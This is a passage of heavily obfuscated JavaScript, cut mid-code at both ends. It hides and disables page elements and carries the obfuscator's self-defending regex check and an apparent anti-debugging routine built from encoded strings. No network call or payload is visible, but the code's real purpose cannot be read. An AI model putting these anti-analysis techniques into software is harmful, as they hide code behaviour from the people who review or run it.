_0x4bc610(_0x46f37f,_0x356846,_0x556be5,_0x25e3a5,_0x1de931){return _0x5cf8dc(_0x46f37f,_0x556be5-0x63,_0x556be5-0xa,_0x25e3a5-0x7a,_0x1de931-0xa7);}function _0x1c95d6(_0x44606f,_0x3fef84,_0x3dd95a,_0x146767,_0x63f90d){return _0x106292(_0x44606f-0x1e5,_0x146767- -0x547,_0x3dd95a-0x1ce,_0x44606f,_0x63f90d-0xca);}function _0x8e1a44(_0x3913b9,_0x58c26a,_0xd238de,_0x3bbea3,_0x139df3){return _0x2f488d(_0x3913b9-0x17a,_0x3bbea3,_0xd238de-0x76,_0x139df3-0x397,_0x139df3-0x159);}_0x67d5e9[_0x18b183(0x65a,0x2a5,0x6ec,0xa0c,0x766)+_0x18b183(0x3a,0x78,-0x465,0x4da,0x1dc)+_0x4bc610(0xb72,0x8d7,0xa20,0x8cf,0x863)](_0x3ac6b0[_0x1c95d6(-0x40f,0x341,-0x3bd,-0x6a,0x68)])[_0x18b183(0x7b4,0x6d9,0x587,0x63a,0x735)][_0x1c95d6(0x79,0x73c,0x543,0x468,0x48c)+'ay']=_0x3ac6b0[_0x4f956c(0x7cf,0x7ef,0xbdb,0x4c2,0x613)],_0x3ac6b0[_0x1c95d6(0x2ab,0x1a5,-0x193,0x19,-0x47f)](_0x16a458,function(){_0x2087f3[_0x32eeeb(0xece,0xb7c,0xd62,0x971,0xaad)+_0x530384(-0x3f4,-0x392,-0x358,-0x1ca,-0x5b7)+_0x45dce0(0xe70,0xada,0xe2f,0xd1a,0xd72)](_0x3ac6b0[_0x32eeeb(0x498,0x2d9,0x6b4,0x7a4,0x451)])[_0xd1b56c(0x737,0x36a,0xa5a,0x6f3,0x2ff)][_0x45dce0(0x4c6,0x7ba,0x561,0x5b0,0x9a4)+'ay']=_0x3ac6b0[_0x32eeeb(0xb0a,0x56f,0xb1a,0x970,0x986)];let _0x53feae=_0x488581[_0x530384(0x424,0x789,0x2cc,0x456,0x4c0)+_0x32eeeb(0x10f,0xc1,0x251,0x6c7,0x48d)+_0x32eeeb(0x96e,0xe0a,0xd4c,0x98b,0xc43)](_0x3ac6b0[_0xd1b56c(0x301,0x30a,0x40a,0x512,0x33a)]);_0x53feae[_0x45dce0(0x624,0xa9e,0xc2f,0x955,0x8d0)][_0x2142de(0xd3e,0xad5,0x947,0x74a,0xcb3)+'ay']=_0x3ac6b0[_0xd1b56c(0x34d,0x139,0x3a,0x2d6,0x40f)];function _0xd1b56c(_0x17067f,_0xea9b58,_0x3ae69d,_0x3c09b5,_0x3f0040){return _0x18b183(_0x3c09b5- -0xc1,_0x3f0040,_0x3ae69d-0x17b,_0x3c09b5-0x179,_0x3f0040-0x7a);}function _0x45dce0(_0x3b55e0,_0x3e12f7,_0xe2c10e,_0x13e5da,_0xb6b61d){return _0x4f956c(_0x3e12f7- -0x14e,_0x3e12f7-0x1aa,_0xe2c10e-0x44,_0xb6b61d,_0xb6b61d-0xd1);}function _0x2142de(_0x1d5a18,_0x2ef3e3,_0x21f1a4,_0x28c589,_0x35ab58){return _0x8e1a44(_0x1d5a18-0x197,_0x2ef3e3-0x166,_0x21f1a4-0xbe,_0x28c589,_0x21f1a4-0x359);}function _0x32eeeb(_0x594f53,_0x35a07a,_0x34aa2d,_0x4f920a,_0x71aeb5){return _0x4f956c(_0x71aeb5-0x1b,_0x35a07a-0x9a,_0x34aa2d-0x5,_0x594f53,_0x71aeb5-0x190);}function _0x530384(_0x49e2c2,_0x19188e,_0x524cf7,_0x381eea,_0x504156){return _0x1c95d6(_0x49e2c2,_0x19188e-0x12,_0x524cf7-0x1e2,_0x381eea- -0x19c,_0x504156-0x1d4);}_0x53feae[_0x530384(0xa1d,0xb36,0x395,0x6a9,0x3db)+'ed']=!(0x7*-0x103+0xb9e*-0x1+-0xe4*-0x15);},0x246d+-0xbbc*0x3+0x697);},0x1a5+0x3a*0x4f+0x1*-0x125f);},-0x34a*-0x5+-0x94+-0xeb2*0x1);else{const _0x2ef09c=_0xc33759?function(){function _0x2ee7a7(_0x2e575f,_0x4e43bb,_0x487631,_0x466ed3,_0xe5d9d3){return _0x48bbac(_0x2e575f-0x166,_0x4e43bb-0x130,_0x487631-0x185,_0x2e575f,_0x487631-0x414);}function _0x4182ec(_0xa8669e,_0x612ff4,_0x58b155,_0x297e46,_0x53b8bc){return _0x48bbac(_0xa8669e-0x186,_0x612ff4-0xc4,_0x58b155-0xdf,_0x53b8bc,_0x58b155-0x54a);}const _0x4b55e2={};_0x4b55e2[_0x3a15a7(0x473,0xb02,0x8ce,0x829,0x762)]=_0x292958[_0x3a15a7(0xb3,0x396,-0x133,0x190,0x2a3)],_0x4b55e2[_0x4182ec(0x474,0x352,0x2e3,0x769,-0x18b)]=_0x292958[_0x3a15a7(0x646,0xeb,-0x1c1,-0xf5,0x2ce)];function _0x26bf1d(_0x1911a0,_0x4f133d,_0x167c12,_0x14d59b,_0x475fcc){return _0x48bbac(_0x1911a0-0x157,_0x4f133d-0xc6,_0x167c12-0x8b,_0x475fcc,_0x4f133d-0x59c);}function _0x3a15a7(_0x27ee88,_0x32e470,_0x32e411,_0x2c9e91,_0x42a941){return _0x48bbac(_0x27ee88-0x1c1,_0x32e470-0x17d,_0x32e411-0x136,_0x32e411,_0x42a941-0x2bf);}function _0x482df2(_0x16b6cd,_0x25151b,_0x4f2986,_0x5256ab,_0x4eddfd){return _0xb03383(_0x16b6cd-0x33,_0x25151b-0x148,_0x5256ab,_0x5256ab-0xc4,_0x4f2986- -0x51d);}_0x4b55e2[_0x3a15a7(0x856,0x6cd,0x785,0x1e1,0x4e2)]=_0x292958[_0x482df2(-0x542,-0x3fe,-0x2b0,-0x58,0xd6)],_0x4b55e2[_0x482df2(-0x61b,0x7e,-0x199,-0x4fb,0x1fc)]=_0x292958[_0x3a15a7(0xbb2,0x57f,0x596,0xa7b,0x87a)];const _0xe45b9=_0x4b55e2;if(_0x292958[_0x3a15a7(0x758,0x4a5,0x709,0xbbc,0x8ce)](_0x292958[_0x4182ec(0x1f8,0x95d,0x4f3,0x4dc,0x5bd)],_0x292958[_0x26bf1d(0x425,0x6b2,0x981,0x966,0x6b6)])){if(_0xf30f5b){if(_0x292958[_0x2ee7a7(0xc02,0xf2d,0xac6,0xd09,0x751)](_0x292958[_0x2ee7a7(0x10a,0x3c9,0x302,0x64c,0x76f)],_0x292958[_0x2ee7a7(-0x142,0x6b0,0x302,0x32b,0x4bc)])){const _0x165e36=_0xf30f5b[_0x4182ec(0x641,0x71b,0x7c3,0x725,0x8e3)](_0xb024c,arguments);return _0xf30f5b=null,_0x165e36;}else{_0x438269[_0x4182ec(0xb2e,0xceb,0x998,0x8ff,0x514)+_0x482df2(0xf,-0x17e,-0x21e,0x6d,-0x428)+_0x2ee7a7(0xdd3,0x8f6,0x9f8,0xb4b,0x6fb)](_0xe45b9[_0x4182ec(0xd83,0x61b,0x9ed,0xd71,0x757)])[_0x26bf1d(0x959,0xb44,0x8b8,0x87d,0xc74)][_0x4182ec(0x6a5,0x47a,0x80e,0xb56,0x435)+'ay']=_0xe45b9[_0x2ee7a7(0x248,-0x268,0x1ad,0x162,-0x6)];let _0x339c08=_0x46482e[_0x3a15a7(0xb98,0x408,0x7c0,0x2ce,0x70d)+_0x482df2(-0xfa,-0x13a,-0x21e,-0x545,-0x40a)+_0x2ee7a7(0x60e,0xc3d,0x9f8,0x8af,0xb00)](_0xe45b9[_0x26bf1d(0x51c,0x7bf,0x9b1,0x422,0xa4c)]);_0x339c08[_0x2ee7a7(0x849,0x886,0x9bc,0xbd7,0x7a6)][_0x4182ec(0x51e,0xa91,0x80e,0xc62,0xbf5)+'ay']=_0xe45b9[_0x4182ec(0x6db,0x619,0x3fd,0x5b1,0x7ca)],_0x339c08[_0x4182ec(0x9c5,0x86c,0xbeb,0xad2,0xd85)+'ed']=!(-0x25be+-0x9db*-0x3+-0x3*-0x2ba);}}}else(function(){return!![];}[_0x2ee7a7(0x2dd,0x42b,0x4a7,0x178,0x4be)+_0x4182ec(0xc36,0x829,0x971,0x97f,0x578)+'r'](_0x292958[_0x3a15a7(0x424,0x242,0x63d,0x221,0x5c0)](_0x292958[_0x482df2(0x59d,-0x6,0x294,0x562,-0x1f6)],_0x292958[_0x482df2(0x34c,0x285,0x569,0x774,0x706)]))[_0x4182ec(0x757,0x334,0x760,0xac1,0x968)](_0x292958[_0x3a15a7(0xdd,-0x261,0x4bf,0x26c,0x22d)]));}:function(){};return _0xc33759=![],_0x2ef09c;}};}());function _0x593176(_0x479e08,_0x3a838d,_0x3be313,_0x24b94f,_0x3ad6c9){return _0x139c(_0x3be313- -0x111,_0x3a838d);}const _0x18e04c=_0x54c3d9(this,function(){function _0x23dd95(_0xee9c4,_0x1347ff,_0x1c3585,_0x182985,_0x29c56a){return _0x139c(_0x1347ff-0x1ac,_0x29c56a);}function _0x2a7a30(_0x31a850,_0x48bb77,_0x1cc7c0,_0x11cfbb,_0x162fba){return _0x139c(_0x48bb77-0xd2,_0x1cc7c0);}function _0x5e34f8(_0xcea52,_0x438e7f,_0xbb3d1a,_0x3fb859,_0x25b160){return _0x139c(_0xcea52-0x2f0,_0x438e7f);}const _0x204925={};function _0x1bf60b(_0x164915,_0x18bb43,_0x497d9f,_0x2b83ff,_0x4c3983){return _0x139c(_0x164915-0x3,_0x18bb43);}_0x204925[_0x23dd95(0x5e5,0x52a,0x14f,0x398,0x696)]=_0x23dd95(0xd59,0x933,0x976,0xb96,0x50c)+_0x23dd95(0x693,0x68d,0x434,0x8ab,0x455)+'+$';const _0x49db20=_0x204925;function _0x5e9440(_0x1c90de,_0x474f3e,_0x47ceb8,_0x135853,_0x3e6a41){return _0x139c(_0x47ceb8-0xc0,_0x3e6a41);}return _0x18e04c[_0x2a7a30(0x5f1,0x3bd,0x15c,0x61,0x812)+_0x5e9440(0x109,-0x53,0x2dc,0x7a,0x6db)]()[_0x1bf60b(0xf7,-0x304,-0x16,0x23c,0x1f4)+'h'](_0x49db20[_0x5e9440(0x29f,0x2b0,0x43e,0x69e,0x89b)])[_0x5e9440(0x22,-0x61,0x3ab,0x7ce,0x3c8)+_0x2a7a30(0xca,0x2ee,0x59e,0x1fc,0x754)]()[_0x1bf60b(0x3d4,-0x7c,0x79e,0x63c,0x62a)+_0x23dd95(0x7a2,0x911,0xcbd,0x694,0x66f)+'r'](_0x18e04c)[_0x5e9440(0x2fc,0xdc,0x1b4,-0x2ea,-0x2a)+'h'](_0x49db20[_0x5e34f8(0x66e,0x338,0x2c9,0x9fe,0x684)]);});_0x18e04c();const _0xe3f057=(function(){const _0x3b6762={'iWCPp':function(_0x185277,_0x36f5b4){return _0x185277===_0x36f5b4;},'NSVOU':_0x92435e(0x222,-0x16f,0x46b,0xba,0x2ca),'lZjUv':_0x112407(0x878,0xbe4,0xb1d,0xb9f,0x79c),'HmKDJ':function(_0x51c61e,_0x2a870d){return _0x51c61e===_0x2a870d;},'cIgDB':_0x112407(0x75d,0x360,0x1b5,0x3c5,0x2cd),'tOXOw':_0x92435e(0x658,0x872,0x24c,0x431,0x4b1),'ZeFGf':function(_0x372733,_0xa84f3f){return _0x372733(_0xa84f3f);},'MoOuX':function(_0x56141d,_0x4231fb){return _0x56141d+_0x4231fb;},'PkSUc':_0xcc5f13(0x3bb,0x204,0x7f4,0x368,0x57)+_0x92435e(0x636,0xb84,0x969,0x887,0xa0c)+_0x1475a5(0xe73,0xc1e,0xaea,0x7d9,0x10ac)+_0x1475a5(0x257,0x550,0x875,0x925,0x70c),'xiZWT':_0x1475a5(0xca4,0xa04,0xacb,0x98b,0xcc7)+_0x1475a5(0x7fa,0x4b6,0x45,0x471,0x413)+_0x92435e(0x94,-0x192,0xbc,0x54,-0x38e)+_0x112407(0x54d,0x48e,0x4a0,0x7a6,0xbf2)+_0x92435e(0x36,0x5c1,0x668,0x333,0x9b)+_0xcc5f13(0x587,0x8d5,0x2b2,0x342,0x665)+'\x20)','UDNHe':function(_0x2b8c54,_0x1fcc85){return _0x2b8c54===_0x1fcc85;},'YfArq':_0x1475a5(0xd2f,0x8b5,0x8ba,0x811,0x5f5)};function _0x15135e(_0x2a9c84,_0x5ec6b6,_0x290c96,_0x1642f3,_0x119bd9){return _0x139c(_0x290c96- -0xc0,_0x2a9c84);}function _0x92435e(_0x2bb864,_0x22c8c7,_0x2a0b88,_0x21a617,_0x19a33e){return _0x139c(_0x21a617- -0xa6,_0x2bb864);}let _0x4f4cb5=!![];function _0xcc5f13(_0x5ade8c,_0x3e084a,_0x4479f6,_0xeee4d4,_0x523efe){return _0x139c(_0x5ade8c- -0x5c,_0x523efe);}function _0x112407(_0x2a840e,_0x63c26e,_0xc40198,_0x5d6378,_0x116c23){return _0x139c(_0x5d6378-0x2b0,_0x116c23);}function _0x1475a5(_0x224b5f,_0xd14fcc,_0x32ed32,_0x35e362,_0x49e54d){return _0x139c(_0xd14fcc-0x3b3,_0x224b5f);}return function(_0x211769,_0x5befa0){function _0x5c3983(_0x2cea78,_0x218ca0,_0x2ac407,_0x18eab6,_0x598bc0){return _0x1475a5(_0x2ac407,_0x218ca0- -0x564,_0x2ac407-0x188,_0x18eab6-0x1c7,_0x598bc0-0x15b);}const _0x5cf1c9={'hKaud':function(_0x3da44c,_0x439d70){function _0x40f1d7(_0x231202,_0x5ba4e6,_0x10068a,_0x9d29a3,_0x2cd563){return _0x139c(_0x231202-0x21b,_0x2cd563);}return _0x3b6762[_0x40f1d7(0x5dc,0x1ea,0x48b,0x756,0x4bc)](_0x3da44c,_0x439d70);},'tgDOD':function(_0x4a3fc0,_0x2234ad){function _0x4a34d7(_0x5b75c6,_0x71917f,_0x1230dc,_0x32d52d,_0x2e9761){return _0x139c(_0x1230dc-0x25b,_0x32d52d);}return _0x3b6762[_0x4a34d7(0x7e2,0x91d,0x5fc,0x7b3,0x777)](_0x4a3fc0,_0x2234ad);},'FECnX':_0x3b6762[_0x5c3983(0x4cc,0x3f9,0x613,0x63b,0x29b)],'JXNBF':_0x3b6762[_0x3b9459(0x45e,0x4e9,0x132,0x124,0x1b9)]};function _0x3b9459(_0x5e31e0,_0x48227f,_0x48b748,_0x53bc4d,_0x7325ed){return _0x92435e(_0x53bc4d,_0x48227f-0xcd,_0x48b748-0x1b4,_0x48b748- -0x1e8,_0x7325ed-0x81);}function _0x46f538(_0x32f29c,_0x393c0b,_0x923f81,_0x37df08,_0x227001){return _0x112407(_0x32f29c-0xa2,_0x393c0b-0x1d3,_0x923f81-0x67,_0x227001- -0x1db,_0x32f29c);}function _0x43c788(_0x3a073e,_0x5dd991,_0x166528,_0x3866bb,_0x59ccc2){return _0x92435e(_0x166528,_0x5dd991-0x26,_0x166528-0x1e5,_0x59ccc2-0x279,_0x59ccc2-0x196);}function _0x39fdaf(_0x25bb46,_0x57d22d,_0x4f56ad,_0x29ad7e,_0x4f54d7){return _0x1475a5(_0x57d22d,_0x4f54d7- -0xe1,_0x4f56ad-0xbd,_0x29ad7e-0x13f,_0x4f54d7-0x6d);}if(_0x3b6762[_0x43c788(0x70e,0x465,0x9cd,0x8b9,0x65b)](_0x3b6762[_0x5c3983(-0x1b1,0x259,-0x1c4,0x482,0xbd)],_0x3b6762[_0x46f538(0x5c1,0x86d,0x92a,0x1cd,0x4df)])){const _0x2dda87=_0x4f4cb5?function(){function _0x1783d3(_0x5bbefa,_0x3991ee,_0x432600,_0x195ce7,_0x1119bd){return _0x46f538(_0x5bbefa,_0x3991ee-0x1cc,_0x432600-0xfb,_0x195ce7-0x97,_0x195ce7-0x42);}function _0x280758(_0x49c18e,_0x16aaf2,_0x2cb7ac,_0x3dfff8,_0x1c487f){return _0x46f538(_0x49c18e,_0x16aaf2-0x18c,_0x2cb7ac-0x135,_0x3dfff8-0x142,_0x1c487f- -0x45d);}function _0x5a0837(_0x4f24fb,_0x372a5b,_0x5755c3,_0x357b25,_0x4ddc58){return _0x43c788(_0x4f24fb-0x21,_0x372a5b-0x37,_0x372a5b,_0x357b25-0x173,_0x4ddc58-0xb8);}function _0xea991c(_0x52cea3,_0x2c76bb,_0x1b36c9,_0x2197bb,_0x1f7414){return _0x46f538(_0x2197bb,_0x2c76bb-0x157,_0x1b36c9-0x151,_0x2197bb-0x187,_0x2c76bb- -0x3d7);}function _0x4b8777(_0x506c83,_0x19c337,_0x5bfcaf,_0x54ffd7,_0x4370b2){return _0x39fdaf(_0x506c83-0x1bf,_0x4370b2,_0x5bfcaf-0xb1,_0x54ffd7-0x143,_0x19c337-0x6d);}if(_0x3b6762[_0x4b8777(0xb0e,0xc8f,0xe90,0xb16,0x80a)](_0x3b6762[_0x1783d3(0x42a,0x3f4,0x5af,0x3bb,0x49d)],_0x3b6762[_0x1783d3(0x3c6,0x2e0,0x959,0x6e7,0x27a)])){const _0x56dec1=_0x3d6c57[_0x4b8777(0xb68,0x8f6,0xa03,0xbff,0xd80)](_0x54cd75,arguments);return _0x4487cf=null,_0x56dec1;}else{if(_0x5befa0){if(_0x3b6762[_0xea991c(0x660,0x552,0x79b,0x743,0x334)](_0x3b6762[_0x1783d3(0x845,0xe54,0x857,0xada,0xc56)],_0x3b6762[_0xea991c(0xcc,0x166,0x433,0x2e7,0x50e)])){const _0x2d12ca=_0x3bcfe5?function(){function _0x3601fb(_0x3aa324,_0x3393f1,_0x56484d,_0x143401,_0xf563db){return _0x280758(_0xf563db,_0x3393f1-0x198,_0x56484d-0x8e,_0x143401-0x1a8,_0x3393f1-0x6a6);}if(_0x33cf54){const _0x5a4afc=_0x512b26[_0x3601fb(0x8fa,0x8d5,0x6a0,0x508,0xb47)](_0x579928,arguments);return _0x2d6b34=null,_0x5a4afc;}}:function(){};return _0x37a7f3=![],_0x2d12ca;}else{const _0x54095c=_0x5befa0[_0xea991c(0x291,0x2b5,0x4ae,0x3f,0x46a)](_0x211769,arguments);return _0x5befa0=null,_0x54095c;}}}}:function(){};return _0x4f4cb5=![],_0x2dda87;}else _0x5acfeb=_0x5cf1c9[_0x5c3983(-0x1ec,0x1c8,-0x255,0xce,0x465)](_0x57f8b9,_0x5cf1c9[_0x3b9459(0x225,0x4a2,0x173,0x73,0x4a5)](_0x5cf1c9[_0x39fdaf(0x6eb,0x518,0xa54,0x38d,0x6d3)](_0x5cf1c9[_0x43c788(0x72a,0x1d6,0x4d9,0x279,0x292)],_0x5cf1c9[_0x5c3983(0x279,0x33,0xb7,0x3a,0xdf)]),');'))();};}());(function(){function _0x3e3a7b(_0x47265e,_0xc551a3,_0x311d9a,_0x592025,_0x20d7e5){return _0x139c(_0x20d7e5-0x1c4,_0x592025);}function _0x3d55e4(_0x35bdfc,_0x5e1e61,_0x47a2c9,_0x54e75c,_0x5d1673){return _0x139c(_0x5e1e61-0x38d,_0x47a2c9);}function _0x38164b(_0x1f48eb,_0x77b11e,_0x2660f7,_0x432c38,_0x54939f){return _0x139c(_0x2660f7- -0x2da,_0x54939f);}function _0x3e685c(_0xb3576e,_0x2d1598,_0x364dcc,_0x45793e,_0x52a709){return _0x139c(_0x52a709- -0x357,_0x2d1598);}function _0x109a1d(_0x2c33e7,_0x4d5527,_0x3387c6,_0x42afea,_0x3157ab){return _0x139c(_0x4d5527-0x36d,_0x3387c6);}const _0x1cd402={'RYfEM':_0x109a1d(0x742,0xaf4,0x6ce,0xa14,0xa35)+_0x109a1d(0x43f,0x84e,0x895,0x4b8,0x91d)+'+$','KZBaC':_0x3d55e4(0xd2f,0xbb7,0xe27,0xce8,0xb00)+_0x109a1d(0x424,0x4a5,0x3aa,0x289,0x513)+'g','WBveR':_0x3d55e4(0x69a,0x524,0x98,0x3c4,0x9d),'EhgQB':_0x109a1d(0xa1f,0xd4c,0xadc,0x11b8,0x1051)+_0x38164b(0xe3,0xa,0x310,0x4b6,0x551),'YDUBn':_0x3d55e4(0xc40,0xb76,0x79a,0x98e,0x9f9),'vmHoy':function(_0x18ea2a,_0x22b658,_0x549121){return _0x18ea2a(_0x22b658,_0x549121);},'fqhgp':function(_0x126cfd){return _0x126cfd();},'lgENQ':function(_0x5ba53d,_0x2aae28){return _0x5ba53d!==_0x2aae28;},'yToRZ':_0x109a1d(0x6c1,0x981,0x9a8,0x7f5,0xa68),'rYreI':_0x3d55e4(0x4f1,0x6f3,0x35c,0x942,0x958),'tlfMR':_0x3d55e4(0xb82,0xc91,0xc34,0x861,0x90c)+_0x3e3a7b(0x283,0x389,0x6b3,0x2b6,0x55a)+_0x3d55e4(0x7c4,0x834,0xbfa,0x688,0x9d9)+')','gOUzY':_0x3e3a7b(0xaea,0xb5d,0xbf9,0x95b,0xa24)+_0x3e3a7b(0xd3e,0x7e3,0xe56,0x641,0xa03)+_0x109a1d(0x506,0x435,0x20e,0x15f,0x207)+_0x3e3a7b(0x3ac,0x964,0x6a1,0xac9,0x68e)+_0x3e3a7b(0x3ef,0x61f,0x51d,0x4e6,0x354)+_0x3e685c(0x44,-0x21e,0x696,0x5dc,0x270)+_0x38164b(0x533,0x360,0x149,0x36c,0x45f),'btGhG':function(_0x4e99be,_0x3af30c){return _0x4e99be(_0x3af30c);},'rIuFL':_0x109a1d(0x23b,0x54e,0x573,0x172,0x44f),'kyaPr':function(_0x1661b0,_0x56504b){return _0x1661b0+_0x56504b;},'YoGoQ':_0x3d55e4(0xb94,0xce3,0xa04,0xf19,0x1042),'lbQRZ':function(_0x4c381a,_0x5e73ac){return _0x4c381a+_0x5e73ac;},'ecvrL':_0x109a1d(0xbc5,0x978,0x960,0x9d7,0xe0b),'ipQRm':_0x38164b(0x49d,0x847,0x63d,0xa40,0x505),'lUNMI':function(_0x3c1892,_0x5ca36a){return _0x3c1892(_0x5ca36a);},'SEsev':function(_0x3bf0ef,_0x42f3ac){return _0x3bf0ef===_0x42f3ac;},'matMy':_0x3e685c(-0x167,0x120,0x60e,-0x110,0x2ed),'HDnVz':_0x3d55e4(0x59c,0x9fe,0xa47,0xba4,0x586)};_0x1cd402[_0x38164b(0x850,0x88b,0x6fd,0xb45,0x578)](_0xe3f057,this,function(){function _0x1d4c3c(_0xe04eeb,_0x37de7a,_0x527282,_0x2c5763,_0x23591b){return _0x38164b(_0xe04eeb-0xb2,_0x37de7a-0x50,_0x37de7a-0x42c,_0x2c5763-0x160,_0x527282);}function _0x51655a(_0x5832c0,_0xb434e2,_0x57adcb,_0x2d080d,_0x563137){return _0x3d55e4(_0x5832c0-0x134,_0x5832c0- -0x442,_0xb434e2,_0x2d080d-0x1e6,_0x563137-0x11);}function _0x9a0d7c(_0x43889c,_0x17b445,_0x3ad3bc,_0x5c1c31,_0x3ecbc3){return _0x3e685c(_0x43889c-0x1ae,_0x17b445,_0x3ad3bc-0x97,_0x5c1c31-0x18f,_0x3ad3bc-0x704);}const _0x1a73d4={'CipRf':function(_0x5acf69){function _0x24183d(_0x449bea,_0x1b999e,_0x2f79a8,_0x4a0b77,_0x47ddb4){return _0x139c(_0x449bea-0x1b9,_0x1b999e);}return _0x1cd402[_0x24183d(0xb33,0xc34,0xf38,0xa44,0xb49)](_0x5acf69);}};function _0x1ad759(_0x24ddd6,_0x49ef9e,_0xf66cca,_0x274293,_0x1ae15a){return _0x109a1d(_0x24ddd6-0xcd,_0x24ddd6- -0x5,_0x1ae15a,_0x274293-0x1c1,_0x1ae15a-0x15);}function _0x27cebe(_0x50f6d1,_0x41931f,_0x266244,_0x19c98e,_0xb84b96){return _0x38164b(_0x50f6d1-0xf3,_0x41931f-0x66,_0x266244- -0x47,_0x19c98e-0x104,_0x19c98e);}if(_0x1cd402[_0x27cebe(0x147,0x851,0x3f2,0x3b2,0x5a6)](_0x1cd402[_0x1d4c3c(0x64f,0x749,0x4ab,0x553,0x734)],_0x1cd402[_0x1ad759(0x735,0xaaf,0x667,0x4d7,0xab0)])){const _0x5f0296=new RegExp(_0x1cd402[_0x27cebe(-0x1d2,-0x508,-0x9a,0x3dc,0x5c)]),_0x5a98f1=new RegExp(_0x1cd402[_0x1ad759(0x70f,0x6a6,0x733,0x7fd,0x6a7)],'i'),_0x14d428=_0x1cd402[_0x1ad759(0x4c1,0x1dc,0x2a0,0x7cf,0x134)](_0x1ba9c8,_0x1cd402[_0x9a0d7c(0xc2d,0x7da,0x982,0x6fe,0x602)]);if(!_0x5f0296[_0x27cebe(0x4eb,-0x78,0x1d8,-0x2c1,-0x60)](_0x1cd402[_0x51655a(0x419,0x28c,0x46b,0xae,0x178)](_0x14d428,_0x1cd402[_0x1ad759(0x67f,0x7bc,0x3e5,0x530,0x7bc)]))||!_0x5a98f1[_0x27cebe(0x403,0x1c8,0x1d8,0x1a,0x47e)](_0x1cd402[_0x1d4c3c(0x472,0x6c4,0x550,0x47b,0x5f5)](_0x14d428,_0x1cd402[_0x51655a(0xaf,-0x14b,0x1d0,0x47b,0x1c9)])))_0x1cd402[_0x1d4c3c(0x960,0x865,0x426,0x5fb,0x8e4)](_0x1cd402[_0x1d4c3c(0xeba,0xa89,0x886,0x8a5,0xac7)],_0x1cd402[_0x27cebe(0x5dd,0x763,0x616,0x903,0x302)])?_0x1a73d4[_0x1d4c3c(-0x5a,0x339,0xd2,0x3f2,0x2ab)](_0xc40f4e):_0x1cd402[_0x27cebe(-0xba,-0x4eb,-0x99,0x311,0xa1)](_0x14d428,'0');else{if(_0x1cd402[_0x1ad759(0x86e,0xb7b,0x3dc,0xbac,0x43a)](_0x1cd402[_0x27cebe(-0x2d8,-0x294,0x134,0x213,0x321)],_0x1cd402[_0x27cebe(0x83b,0x468,0x4cf,0x229,0x131)]))return _0x2543f0[_0x1ad759(0x653,0x68f,0x5a2,0x586,0x648)+_0x51655a(0x167,-0x286,-0x117,0x64,-0x133)]()[_0x1ad759(0x45c,0x711,0x49b,0x6fa,0x5ce)+'h'](_0x1cd402[_0x9a0d7c(0x982,0xc6d,0x955,0x5ed,0xd70)])[_0x1ad759(0x653,0x3e2,0x4de,0x833,0x323)+_0x1ad759(0x584,0x845,0x10f,0x89c,0x35d)]()[_0x9a0d7c(0xb92,0xac4,0x77e,0x682,0x522)+_0x51655a(0x6b0,0x4c9,0x43d,0x51c,0x405)+'r'](_0x1809e1)[_0x27cebe(-0xde,0xd9,-0x22d,-0x481,-0x3f3)+'h'](_0x1cd402[_0x51655a(0x4f3,0x77b,0x31b,0x892,0x544)]);else _0x1cd402[_0x27cebe(0x820,0x901,0x659,0x82f,0x76b)](_0x1ba9c8);}}else{const _0x488c39={};_0x488c39[_0x1d4c3c(0x76e,0x54b,0x228,0x974,0x714)]=_0x1cd402[_0x1ad759(0x57d,0xf3,0x2ff,0x9dc,0x57e)],_0x488c39[_0x51655a(0x314,0x559,0xc4,0x21c,-0x9a)]=_0x1cd402[_0x1ad759(0x827,0xc39,0x512,0x64b,0x783)],_0x488c39[_0x1ad759(0x54d,0xfa,0x26b,0x28f,0x306)]=_0x1cd402[_0x1ad759(0x590,0x628,0x7c4,0x48a,0x4c9)],_0x488c39[_0x51655a(0x596,0x81e,0x3f5,0x953,0x69a)]=_0x1cd402[_0x1ad759(0x9f0,0xa5e,0xe66,0x65c,0x7d4)];const _0xc413b2=_0x488c39;_0x7bd498[_0x1d4c3c(0x5d1,0x8de,0x967,0x793,0x73e)+_0x51655a(0xb7,-0x239,-0x13c,0x333,0x4c)+_0x9a0d7c(0x1005,0x875,0xccf,0xe24,0xf77)](_0x1cd402[_0x9a0d7c(0x40e,0x15b,0x5c2,0x750,0x205)])[_0x1d4c3c(0x941,0xa38,0x7d2,0xce3,0x816)][_0x1ad759(0x96a,0x7c3,0x7cc,0x6aa,0x793)+'ay']=_0x1cd402[_0x27cebe(0x509,0x3c4,0x367,0x135,0xa1)],_0x1cd402[_0x27cebe(0x558,0x269,0x6b6,0x7a8,0xad5)](_0x5f4a0d,function(){function _0xcd256b(_0x458447,_0x5dfb67,_0x2979b3,_0x3fc86a,_0x1aa5d3){return _0x51655a(_0x3fc86a- -0x1d2,_0x2979b3,_0x2979b3-0x6a,_0x3fc86a-0xe,_0x1aa5d3-0x148);}function _0x55efab(_0x1843b8,_0x4af9f8,_0xb3683e,_0x5b40d5,_0x2ac427){return _0x1d4c3c(_0x1843b8-0xcf,_0x1843b8-0x65,_0xb3683e,_0x5b40d5-0xf7,_0x2ac427-0x1ba);}_0x303606[_0x49114a(0x674,0x4e3,0x2ac,0x36f,0x342)+_0x5af21e(0x7d,0x222,0x570,0x694,0x11b)+_0x49114a(0x80a,0x998,0xbfd,0x599,0xbcf)](_0xc413b2[_0xcd256b(0x344,0x456,0xbd,0x172,0x561)])[_0xcd256b(0x945,0x9fd,0x33e,0x65f,0x4f1)][_0x49114a(0x4ea,0x590,0x71e,0x506,0x477)+'ay']=_0xc413b2[_0x464f75(0x5b7,0x182,0x53b,0x2b3,0x3fe)];function _0x464f75(_0x2717a8,_0x1b816c,_0x909ba2,_0x34e1fd,_0x5db626){return _0x27cebe(_0x2717a8-0x185,_0x1b816c-0x120,_0x909ba2-0x493,_0x34e1fd,_0x5db626-0x165);}function _0x5af21e(_0x39ad8c,_0x542893,_0x14738a,_0x468ba5,_0x2511a5){return _0x27cebe(_0x39ad8c-0x1e0,_0x542893-0x31,_0x542893-0x3d7,_0x14738a,_0x2511a5-0x81);}function _0x49114a(_0x1c9447,_0x48e04b,_0x2458d6,_0x4828c8,_0x454ac6){return _0x1d4c3c(_0x1c9447-0x16c,_0x1c9447- -0x26a,_0x2458d6,_0x4828c8-0xfc,_0x454ac6-0x1c0);}let 